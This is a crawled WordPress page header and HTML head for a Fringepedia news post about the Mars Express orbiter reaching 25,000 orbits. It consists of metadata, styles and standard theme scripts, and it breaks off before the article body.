

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fringepedia.info/news/celebrating-25000-orbits-mars-orbiter-marks-milestone-with-a-breathtaking-picture-of-the-red-planet/
body_size: 84965
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Celebrating 25,000 Orbits: Mars Orbiter Marks Milestone with a Breathtaking Picture of the Red Planet - Fringepedia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fringepedia.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://fringepedia.info/wp-content/uploads/2023/10/favicon-150x150.png"><link rel="apple-touch-icon" sizes="76x76" href="https://fringepedia.info/wp-content/uploads/2023/10/favicon-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://fringepedia.info/wp-content/uploads/2023/10/favicon-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://fringepedia.info/wp-content/uploads/2023/10/favicon-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://fringepedia.info/wp-content/uploads/2023/10/favicon-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://fringepedia.info/wp-content/uploads/2023/10/favicon-300x300.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://fringepedia.info/news/celebrating-25000-orbits-mars-orbiter-marks-milestone-with-a-breathtaking-picture-of-the-red-planet/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Celebrating 25,000 Orbits: Mars Orbiter Marks Milestone with a Breathtaking Picture of the Red Planet - Fringepedia" />
	<meta property="og:description" content="The Mars Odyssey The Mars Express orbiter first commenced its journey to Mars in late 2003 and has been orbiting the red planet for nearly 21 years. During this period, it has completed an astounding 25,000 orbits around Mars. To commemorate this significant milestone, a stunning photograph of Mars has been taken by the orbiter. [&hellip;]" />
	<meta property="og:url" content="https://fringepedia.info/news/celebrating-25000-orbits-mars-orbiter-marks-milestone-with-a-breathtaking-picture-of-the-red-planet/" />
	<meta property="og:site_name" content="Fringepedia" />
	<meta property="article:published_time" content="2024-03-28T01:37:38+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fringepedia.info/news/celebrating-25000-orbits-mars-orbiter-marks-milestone-with-a-breathtaking-picture-of-the-red-planet/#article","isPartOf":{"@id":"https://fringepedia.info/news/celebrating-25000-orbits-mars-orbiter-marks-milestone-with-a-breathtaking-picture-of-the-red-planet/"},"author":{"name":"","@id":""},"headline":"Celebrating 25,000 Orbits: Mars Orbiter Marks Milestone with a Breathtaking Picture of the Red Planet","datePublished":"2024-03-28T01:37:38+00:00","mainEntityOfPage":{"@id":"https://fringepedia.info/news/celebrating-25000-orbits-mars-orbiter-marks-milestone-with-a-breathtaking-picture-of-the-red-planet/"},"wordCount":561,"publisher":{"@id":"https://fringepedia.info/#organization"},"image":{"@id":"https://fringepedia.info/news/celebrating-25000-orbits-mars-orbiter-marks-milestone-with-a-breathtaking-picture-of-the-red-planet/#primaryimage"},"thumbnailUrl":"https://fringepedia.info/wp-content/uploads/2024/03/mars-express.jpg","articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://fringepedia.info/news/celebrating-25000-orbits-mars-orbiter-marks-milestone-with-a-breathtaking-picture-of-the-red-planet/","url":"https://fringepedia.info/news/celebrating-25000-orbits-mars-orbiter-marks-milestone-with-a-breathtaking-picture-of-the-red-planet/","name":"Celebrating 25,000 Orbits: Mars Orbiter Marks Milestone with a Breathtaking Picture of the Red Planet - Fringepedia","isPartOf":{"@id":"https://fringepedia.info/#website"},"primaryImageOfPage":{"@id":"https://fringepedia.info/news/celebrating-25000-orbits-mars-orbiter-marks-milestone-with-a-breathtaking-picture-of-the-red-planet/#primaryimage"},"image":{"@id":"https://fringepedia.info/news/celebrating-25000-orbits-mars-orbiter-marks-milestone-with-a-breathtaking-picture-of-the-red-planet/#primaryimage"},"thumbnailUrl":"https://fringepedia.info/wp-content/uploads/2024/03/mars-express.jpg","datePublished":"2024-03-28T01:37:38+00:00","breadcrumb":{"@id":"https://fringepedia.info/news/celebrating-25000-orbits-mars-orbiter-marks-milestone-with-a-breathtaking-picture-of-the-red-planet/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fringepedia.info/news/celebrating-25000-orbits-mars-orbiter-marks-milestone-with-a-breathtaking-picture-of-the-red-planet/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fringepedia.info/news/celebrating-25000-orbits-mars-orbiter-marks-milestone-with-a-breathtaking-picture-of-the-red-planet/#primaryimage","url":"https://fringepedia.info/wp-content/uploads/2024/03/mars-express.jpg","contentUrl":"https://fringepedia.info/wp-content/uploads/2024/03/mars-express.jpg","width":1900,"height":1200},{"@type":"BreadcrumbList","@id":"https://fringepedia.info/news/celebrating-25000-orbits-mars-orbiter-marks-milestone-with-a-breathtaking-picture-of-the-red-planet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fringepedia.info/"},{"@type":"ListItem","position":2,"name":"Celebrating 25,000 Orbits: Mars Orbiter Marks Milestone with a Breathtaking Picture of the Red Planet"}]},{"@type":"WebSite","@id":"https://fringepedia.info/#website","url":"https://fringepedia.info/","name":"Fringepedia","description":"Exploring the uncharted","publisher":{"@id":"https://fringepedia.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fringepedia.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fringepedia.info/#organization","name":"Fringepedia","url":"https://fringepedia.info/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fringepedia.info/#/schema/logo/image/","url":"https://fringepedia.info/wp-content/uploads/2023/03/sjon_a_logo_for_a_website_called_fringepedia_a_website_like_wik_6229664d-9c8d-498b-ba16-5f98542db3a5.png","contentUrl":"https://fringepedia.info/wp-content/uploads/2023/03/sjon_a_logo_for_a_website_called_fringepedia_a_website_like_wik_6229664d-9c8d-498b-ba16-5f98542db3a5.png","width":676,"height":676,"caption":"Fringepedia"},"image":{"@id":"https://fringepedia.info/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fringepedia &raquo; Feed" href="https://fringepedia.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fringepedia &raquo; Comments Feed" href="https://fringepedia.info/comments/feed/" />
<meta property="og:image" content="https://fringepedia.info/wp-content/uploads/2024/03/mars-express.jpg" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fringepedia.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fringepedia.info/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fringepedia.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Antic+Didone%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://fringepedia.info/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://fringepedia.info/wp-content/themes/Fringepedia/style.css?ver=12.6.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fringepedia.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://fringepedia.info/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://fringepedia.info/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://fringepedia.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fringepedia.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fringepedia.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fringepedia.info/wp-json/wp/v2/posts/681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fringepedia.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://fringepedia.info/?p=681' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fringepedia.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffringepedia.info%2Fnews%2Fcelebrating-25000-orbits-mars-orbiter-marks-milestone-with-a-breathtaking-picture-of-the-red-planet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fringepedia.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffringepedia.info%2Fnews%2Fcelebrating-25000-orbits-mars-orbiter-marks-milestone-with-a-breathtaking-picture-of-the-red-planet%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/fringepedia.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--cs-bg-grey:#f8f5f4;--cs-shadow:#e8e8e8;--cs-black:#0d1f2d;--cs-red:#FF9334;--cs-blue:#2639e2;--cs-dark-blue:#1a28a3;--cs-grey:#e0dcd4;--cs-white:#FFFFFF;--cs-text-grey:#A7AFB5;--cs-bg-grey2:#F9F9F9;--cs-light-blue:#569DFF;--cs-text-dark-grey:#787E84}</style>
	
    <style id="tdb-global-fonts">
        :root {--sans-serif: Lexend;}
    </style>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fringepedia.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
